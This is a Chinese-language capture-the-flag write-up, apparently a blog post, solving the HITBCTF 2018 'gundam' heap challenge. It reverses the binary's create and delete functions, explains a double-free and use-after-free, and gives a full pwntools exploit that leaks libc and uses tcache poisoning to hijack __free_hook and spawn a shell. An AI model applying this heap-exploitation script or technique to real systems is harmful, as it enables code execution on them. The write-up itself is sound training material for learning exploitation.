


 本文详细解析HITBCTF2018 Gundam赛题,介绍如何利用双自由漏洞和TCache中毒技巧进行攻击。通过构造特定的输入,实现对__free_hook的劫持,最终获取shell。
前言
开始挑战堆题, 做一道2018年HITBCTF赛题的复现
ctfhub有题目环境https://www.ctfhub.com/#/challenge搜索gundam
BUUCTF也有
不过线上题目环境和CTF-All-in-one的有出入, 测试过发现本地能打通的exp, 远程通过劫持hook的打法是打不通的, 之后另出一篇解远程打法
解题过程
题目文件在CTF-All-in-one有提供, 路径/src/writeup/6.1.19_pwn_hitbctf2018_gundam

这里需要用change_ld.py脚本更换pwn文件的ld版本(除此之外还可以用patchelf/docker更换版本)
形成习惯, 还是统一使用patchelf执行
下载libc-2.26.so和对应ld.so文件放到gundam目录下
patchelf --replace-needed libc.so.6 ./libc-2.26.so pwn
patchelf --set-interpreter ./ld-2.26.so pwn

老规矩, 先运行查看程序流程

逆向分析一轮

查看创建gundam的函数sub_B7D
__int64 sub_B7D()
{
  int v1; // [rsp+0h] [rbp-20h] BYREF
  unsigned int i; // [rsp+4h] [rbp-1Ch]
  void *s; // [rsp+8h] [rbp-18h]
  void *buf; // [rsp+10h] [rbp-10h]
  unsigned __int64 v5; // [rsp+18h] [rbp-8h]

  v5 = __readfsqword(0x28u);
  s = 0LL;
  buf = 0LL;
  if ( (unsigned int)dword_20208C <= 8 )
  {
    s = malloc(0x28uLL);
    memset(s, 0, 0x28uLL);
    buf = malloc(0x100uLL);
    if ( !buf )
    {
      puts("error !");
      exit(-1);
    }
    printf("The name of gundam :");
    read(0, buf, 0x100uLL);
    *((_QWORD *)s + 1) = buf;
    printf("The type of the gundam :");
    __isoc99_scanf("%d", &v1);
    if ( v1 < 0 || v1 > 2 )
    {
      puts("Invalid.");
      exit(0);
    }
    strcpy((char *)s + 16, &aFreedom[20 * v1]);
    *(_DWORD *)s = 1;
    for ( i = 0; i <= 8; ++i )
    {
      if ( !qword_2020A0[i] )
      {
        qword_2020A0[i] = s;
        break;
      }
    }
    ++dword_20208C;
  }
  return 0LL;
}
s是gundam结构体, buf用来存放name, 结构体大小为0x28, gundam的factory数组是qword_2020A0, 要求长度<=8, dword_20208C表示当前gundam的数目, 另外注意buf在输入name时没有在末尾添加’\x00’也没有初始化, 所以可能泄露信息和存在上一轮留下的有用信息
接下来sub_EF4是打印现有的gundam操作
sub_D32是删除gundam
__int64 sub_D32()
{
  unsigned int v1; // [rsp+4h] [rbp-Ch] BYREF
  unsigned __int64 v2; // [rsp+8h] [rbp-8h]

  v2 = __readfsqword(0x28u);
  if ( dword_20208C )
  {
    printf("Which gundam do you want to Destory:");
    __isoc99_scanf("%d", &v1);
    if ( v1 > 8 || !qword_2020A0[v1] )
    {
      puts("Invalid choice");
      return 0LL;
    }
    *qword_2020A0[v1] = 0;
    free(*(qword_2020A0[v1] + 8LL));
  }
  else
  {
    puts("No gundam");
  }
  return 0LL;
}
先将gundam是否在用的标志置为0 *qword_2020A0[v1] = 0, 然后释放buf free(*(qword_2020A0[v1] + 8LL))
一碰到free, 事情开始变得微妙起来, factory[i]在gundam删除后没有置空, buf指针是一直存在的, factory[i]->buf可能被重复释放, 另外buf指针因为没有设为null, 所以也可能存在UAF漏洞, 还有一个逻辑漏洞, 那就是释放一个gundam之后没有将全局计数器dword_20208C-1
最后是清理gundam的函数sub_E22
unsigned __int64 sub_E22()
{
  unsigned int i; // [rsp+4h] [rbp-Ch]
  unsigned __int64 v2; // [rsp+8h] [rbp-8h]

  v2 = __readfsqword(0x28u);
  for ( i = 0; i <= 8; ++i )
  {
    if ( qword_2020A0[i] && !*qword_2020A0[i] )
    {
      free(qword_2020A0[i]);
      qword_2020A0[i] = 0LL;
      --dword_20208C;
    }
  }
  puts("Done!");
  return __readfsqword(0x28u) ^ v2;
}
将标志为0的gundam释放, 即所有不为0的factor[i]置为0, 不过依然没有将factor[i]->buf置为0, 这里弥补了上面的计数器逻辑缺陷
可以分析出gundam的结构体
struct gundam{
	int in_use_tag;
	char *buf_ptr;
	char type[24];
}
漏洞利用
(1) 需要利用unsorted bin的chunk泄露libc基址, 计算__free_hook和system地址
(2) 利用类似fastbin的double free漏洞制造tcache poisoning, 以在&__free_hook分配chunk, 然后修改__free_hook为system地址
(3) 释放gundam, 调用free(), 此时会调用system("/bin/sh"), get shell
先释放7个chunk填满tcache, 然后释放第八个chunk会进入unsorted bin

再次申请回8个chunk, 第8个chunk没有加"\x00"阻断字符串, 所以Visit函数可以泄露main_arena地址, 这样libc基址就可以计算出来

逆向libc-2.26.so文件, 找到main_arena的地址

接下来是tcache poisoning, 利用double free将chunk0的fd指针指向chunk0本身

blow_up()

    build(p64(free_hook_addr))
    build(b"/bin/sh\x00")


这一步比较复杂, 解释一下, 第一个build(p64(free_hook_addr))会把chunk0的fd写成free_hook_addr, 此时free_hook就被链入tcache bin了, 下一步build(b"/bin/sh\x00")会将chunk0写成/bin/sh\x00, 此时chunk0被完全申请出来(申请了两次, 第二次申请chunk0就不在tcache中了), 最后再申请一个chunk, 就会申请到free_hook_addr位置处, 写入的数据就会覆盖free_hook_addr, 把这个劫持到system_addr, 再destory(1)就能调用system("/bin/sh\")
from pwn import *
import pwnlib

context.log_level="debug"
sel = 0
url, port = "node4.buuoj.cn", 26290
filename = "./pwn"
io = process(filename) if sel == 0 else remote(url, port)
libc = ELF("./libc-2.26.so")

def P():
    gdb.attach(io)
    pause()

def build(name):
    io.sendlineafter("Your choice : ", "1")
    io.sendlineafter("gundam :", name)
    io.sendlineafter("The type of the gundam :", "0")

def visit():
    io.sendlineafter("choice : ", "2")

def destroy(idx):
    io.sendlineafter("choice : ","3")
    io.sendlineafter("Destory:", str(idx))

def blow_up():
    io.sendlineafter("choice : ", "4")

def leak():
    global free_hook_addr, system_addr

    for i in range(9):
        build("Z" * 7)
    # P()
    for i in range(7):
        destroy(i)
    destroy(7)
    # P()
    blow_up()
    for i in range(8):
        build("Z" * 7)
    # P()

    visit()

    leak = u64(io.recvuntil("Type[7]", drop=True)[-6:].ljust(8, b'\x00'))
    libc_base = leak - 0x3DAC78 # main_arena_addr
    free_hook_addr = libc_base + libc.symbols["__free_hook"]
    system_addr = libc_base + libc.symbols["system"]

    log.info("libc base: 0x%x" % libc_base)
    log.info("__free_hook address: 0x%x" % free_hook_addr)
    log.info("system address: 0x%x" % system_addr)

def overwrite():
    destroy(2)
    destroy(1)
    destroy(0)
    destroy(0)
    # P()
    blow_up()
    # P()
    build(p64(free_hook_addr))
    build(b"/bin/sh\x00")
    # P()
    build(p64(system_addr))

def pwn():

    destroy(1)
    io.interactive()

if __name__ == "__main__":
    leak()
    overwrite()
    pwn()
本地通了, 但是发现远程不通, 之后补充远程打法
总结
卡点
(1) change_ld之后, 出现这个错误, 程序运行不了
原因: 将ld.so与libc-2.26.so混淆, change_ld是用于更改ld版本, libc版本需要另外更改
(2) 在glibc-all-in-one查找匹配的ld.so, 发现没有libc-2.26.so版本可以下载, 陷入困难

在old_list存在2.26版本, 不过下载失败


搜索了大半个小时, 找到下载特定libc和ld版本的地址
https://github.com/5N1p3R0010/libc-ld.so
下载匹配2.26的ld.so, 更改二进制文件的ld.so与libc.so版本, 运行
(3) 理解double free修改__free_hook地址的原理
难点
本题启用了tcache, 需要先给tcache填7个chunk, 填满之后第8个chunk才会进入unsorted bin
利用fastbin dup二次释放漏洞, 同一个chunk两次进入tcache bin, 修改next指针构造tcache poisoning
参考
https://firmianay.gitbook.io/ctf-all-in-one/6_writeup/pwn/6.1.19_pwn_hitbctf2018_gundam


 355
355

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


